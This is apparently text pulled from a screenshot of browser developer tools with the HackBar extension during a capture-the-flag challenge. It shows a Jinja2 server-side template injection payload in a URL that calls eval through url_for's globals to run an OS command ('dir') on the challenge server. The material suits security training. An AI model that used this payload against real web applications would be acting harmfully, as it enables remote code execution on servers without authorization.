 app.py flag
查看器 控制台 调试器 网络 样式编辑器 内存 性能 存储 无障碍环境 应用程序 HackBar H HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar
Load URL
Split URL
Execute
http://node5.anna.nssctf.cn:22346/?name={{url_for.__globals__['__builtins__']
['eval']("__import__('os').popen('dir').read()")}}
Post data Referer User Agent Cookies Add Header Clear All